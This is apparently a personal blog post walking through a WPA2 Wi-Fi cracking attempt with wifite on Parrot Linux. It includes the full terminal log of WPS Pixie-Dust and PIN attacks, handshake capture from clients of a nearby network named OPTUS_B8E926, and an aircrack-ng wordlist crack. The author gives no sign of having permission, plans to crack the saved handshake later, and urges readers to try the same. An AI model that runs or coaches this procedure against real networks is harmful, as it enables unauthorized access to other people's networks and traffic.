I was trying to crack a WPA2 WIFI network just for fun. I managed to capture a handshake, but the password was not in the wordlist. but I now have a valid handshake that I can try and crack later on.

This is the whole process. I started wifite with the –kill parameter to stop Network Manager before the scan started, this can conflict with the whole setup process.
─[root@parrot]─[~] └──╼ #wifite --kill . . .´ · . . · `. wifite 2.2.5 : : : (¯) : : : automated wireless auditor `. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2 ` /¯¯¯\ ´ [+] option: kill conflicting processes enabled [!] Warning: Recommended app hcxdumptool was not found. install @ https://github.com/ZerBea/hcxdumptool [!] Warning: Recommended app hcxpcaptool was not found. install @ https://github.com/ZerBea/hcxtools [!] Killing 2 conflicting processes [!] Terminating conflicting process wpa_supplicant (PID 1280) [!] stopping network-manager (service network-manager stop) Interface PHY Driver Chipset ----------------------------------------------------------------------- 1. wlan0 phy0 ath9k Qualcomm Atheros AR9485 Wireless Network Adapter (rev 01) 2. wlan1 phy2 rt73usb Belkin Components F5D7050 Wireless G Adapter v3000 [Ralink RT2571W] [+] Select wireless interface (1-2): 2 [+] enabling monitor mode on wlan1... enabled wlan1mon NUM ESSID CH ENCR POWER WPS? CLIENT --- ------------------------- --- ---- ----- ---- ------ 1 OPTUS_B8E926 1 WPA 24db yes 1 2 Telstra962013 10 WPA 19db no 3 TelstraD22F23 11 WPA 19db no 4 (5C:A8:6A:12:78:28) 6 WPA 17db no 5 Telstra13AF29 5 WPA 15db no [+] select target(s) (1-5) separated by commas, dashes or all: 1 |
The scan has completed. Now I have captured a handshake file containing the WPA2 PSK. This is very important, now I could attack this file offline and try to find what PSK it is.
[+] (1/1) Starting attacks against F4:6B:EF:B8:E9:27 (OPTUS_B8E926) [+] OPTUS_B8E926 (29db) WPS Pixie-Dust: [--1s] Failed: Timeout after 300 seconds [+] OPTUS_B8E926 (27db) WPS PIN Attack: [19m11s PINs:1] Failed: Too many timeouts (100) [!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool [+] OPTUS_B8E926 (23db) WPA Handshake capture: Discovered new client: E0:E5:CF:60:96:10 [+] OPTUS_B8E926 (86db) WPA Handshake capture: Discovered new client: F0:C7:7F:78:19:D5 [+] OPTUS_B8E926 (86db) WPA Handshake capture: Discovered new client: DC:9B:9C:A0:DB:14 [+] OPTUS_B8E926 (27db) WPA Handshake capture: Discovered new client: 74:29:AF:B1:AA:C3 [+] OPTUS_B8E926 (20db) WPA Handshake capture: Captured handshake [+] saving copy of handshake to hs/handshake_OPTUSB8E926_F4-6B-EF-B8-E9-27_2018-09-25T01-36-44.cap saved [+] analysis of captured handshake file: [+] tshark: .cap file contains a valid handshake for f4:6b:ef:b8:e9:27 [!] pyrit: .cap file does not contain a valid handshake [+] cowpatty: .cap file contains a valid handshake for (OPTUS_B8E926) [+] aircrack: .cap file contains a valid handshake for F4:6B:EF:B8:E9:27 [+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist [+] Cracking WPA Handshake: 93.19% ETA: 0s @ 2236.3kps (current key: connected) [!] Failed to crack handshake: wordlist-top4800-probable.txt did not contain password [+] Finished attacking 1 target(s), exiting [!] Note: Leaving interface in Monitor Mode! [!] To disable Monitor Mode when finished: airmon-ng stop wlan1mon [!] You can restart NetworkManager when finished (service network-manager start) ┌─[root@parrot]─[~] └──╼ #airmon-ng stop wlan1mon PHY Interface Driver Chipset phy0 wlan0 ath9k Qualcomm Atheros AR9485 Wireless Network Adapter (rev 01) phy2 wlan1mon rt73usb Belkin Components F5D7050 Wireless G Adapter v3000 [Ralink RT2571W] (mac80211 station mode vif enabled on [phy2]wlan1) (mac80211 monitor mode vif disabled for [phy2]wlan1mon) |
This was a productive exercise. Even though the WPS Pixie attack did not work, I still have a good handshake file. That is the main thing. I am posting this in case it helps someone out who is trying the same thing and needs help to get started using Parrot Linux.
So fire up Parrot and see what you can do with it!